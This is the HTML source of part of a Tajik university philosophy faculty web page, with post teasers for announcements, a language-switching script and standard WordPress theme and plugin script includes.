                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-23T09:34:40+00:00" >23.01.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philosophical.tnu.tj/tj/avasmand-baroi-pazhu-ishi-samt-oi-afzalijatnoki-ta-i-oti-ilm-dar-soli-2025/" rel="bookmark" class="td-image-wrap" title="ҲАВАСМАНДӢ БАРОИ ПАЖУҲИШИ САМТҲОИ АФЗАЛИЯТНОКИ ТАҲҚИҚОТИ ИЛМӢ ДАР СОЛИ 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="ҲАВАСМАНДӢ БАРОИ ПАЖУҲИШИ САМТҲОИ АФЗАЛИЯТНОКИ ТАҲҚИҚОТИ ИЛМӢ ДАР СОЛИ 2025" data-type="image_tag" data-img-url="https://philosophical.tnu.tj/wp-content/uploads/2025/01/risolai-ilm--100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philosophical.tnu.tj/tj/avasmand-baroi-pazhu-ishi-samt-oi-afzalijatnoki-ta-i-oti-ilm-dar-soli-2025/" rel="bookmark" title="ҲАВАСМАНДӢ БАРОИ ПАЖУҲИШИ САМТҲОИ АФЗАЛИЯТНОКИ ТАҲҚИҚОТИ ИЛМӢ ДАР СОЛИ 2025">ҲАВАСМАНДӢ БАРОИ ПАЖУҲИШИ САМТҲОИ АФЗАЛИЯТНОКИ ТАҲҚИҚОТИ ИЛМӢ ДАР СОЛИ 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-07T10:50:00+00:00" >07.01.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philosophical.tnu.tj/tj/jelon/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН!"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН!" data-type="image_tag" data-img-url="https://philosophical.tnu.tj/wp-content/uploads/2025/02/ichlosija-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philosophical.tnu.tj/tj/jelon/" rel="bookmark" title="ЭЪЛОН!">ЭЪЛОН!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-10T10:40:00+00:00" >10.11.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philosophical.tnu.tj/tj/di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ!" data-type="image_tag" data-img-url="https://philosophical.tnu.tj/wp-content/uploads/2025/02/falsafa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philosophical.tnu.tj/tj/di-at/" rel="bookmark" title="ДИҚҚАТ!">ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-03T10:37:00+00:00" >03.11.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philosophical.tnu.tj/tj/tava-u/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ!" data-type="image_tag" data-img-url="https://philosophical.tnu.tj/wp-content/uploads/2025/02/11111-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philosophical.tnu.tj/tj/tava-u/" rel="bookmark" title="ТАВАҶҶУҲ!">ТАВАҶҶУҲ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-08T10:43:23+00:00" >08.03.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696c83a975f57
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}
.maxbutton-1 {
    width:100% !important;
}
</style>

<script type="text/javascript">	var lang = window.location.href;
	var textru = "<b>Таджикский национальный университе́т</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1947 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Хушвахтзода К. Х.";
    var texttj = "Факултети фалсафа яке аз факултетҳои Донишгоҳи миллии Тоҷикистон мебошад. Он соли 2001 таъсис ёфтааст.<br>Декан – дотсент Маҳмадизода Н.";
	if(lang.indexOf('/tj/') + 1) {
		$(".td-retina-data").attr("src","https://philosophical.tnu.tj/wp-content/uploads/2020/04/filos_tj.png");
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {
   
	}
	

</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/philosophical.tnu.tj\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/gs-logo-slider/gsl-files/js/jquery.bxslider.min.js?ver=1.8.6'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/gs-logo-slider/gsl-files/js/jquery.easing.1.3.js?ver=1.8.6'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/gs-logo-slider/gsl-files/js/gs-logo-custom.js?ver=1.8.6'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/philosophical.tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://philosophical.tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://philosophical.tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>